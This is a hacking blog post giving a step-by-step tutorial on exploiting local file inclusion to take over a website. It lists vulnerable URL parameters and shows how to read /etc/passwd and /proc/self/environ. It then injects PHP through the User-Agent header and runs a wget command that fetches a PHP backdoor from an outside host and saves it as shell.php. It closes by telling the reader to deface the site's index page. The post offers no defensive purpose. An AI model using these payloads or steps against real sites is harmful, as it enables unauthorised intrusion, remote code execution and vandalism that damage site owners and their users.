How to upload shell with Local File inclusion | step by step tutorial
In this article he will demonstrate a local file inclusion vulnerability
and he will enhance the attack by uploading a shell on the website.Here
are some of the common parameters which are vulnerable to local file
inclusion or remote file inclusion attacks.
index.php?homepage=
index.php?page=
index.php?index2=
Requirements:
1) A Vulnerable Website
2) shell
3) User-Agent switcher for Mozilla (Download) for chorme (Download)
4) Mozilla Firefox
The first thing which a hacker will do while finding a LFI vulnerability is to locate the /etc/passwd
file. This file indicates that a local file inclusion vulnerability is
present in the website. The image below explains the whole story “root”
is the username, followed by “x” which happens to be the password,
however here it’s shadowed, which means that it’s present is /etc/shadow
file. Which is only accessible when you have root privileges.

Next the hacker will check for /proc/self/environ. So change your path to /proc/self/environ/. The /proc/self/environ/ page should look something like this if the file exists, not all sites have it.
Once the local file inclusion vulnerability has been identified , the
hacker will try to perform remote code execution and try to some how to

further access. This can be done by uploading a PHP backdoor. For that purpose a commonly used tool is User agent switcher. Which can be downloaded from the link above.
The hacker edits the useragent and changes code inside to the user agent to the following:
<?php phpinfo();?>
Select your User-Agent in Tools > Default User Agent > PHP Info (Or whatever you User Agent is called)
After refreshing the website, He then searches for the keyword "disable_functions" (Ctrl+F Search function)
disable_functions | no value | no value
The above function tells us that website is vulnerable to remote code
execution and now we can upload the PHP backdoor. On the finding that
the website is vulnerable he then tries to upload the shell by using the
following command:
<?exec('wget http://www.sh3ll.org/egy.txt -O shell.php');?>
Where the above code uploads a PHP backdoor in a text form and later
renames it to .php. Now the shell has been successfully uploaded. Once
the PHP backdoor has been uploaded it will look like the following:
Now you owned the website. Edit index.php and upload your deface page.
Posted bY Cr3w
Blogger Widgets






No comments:
Post a Comment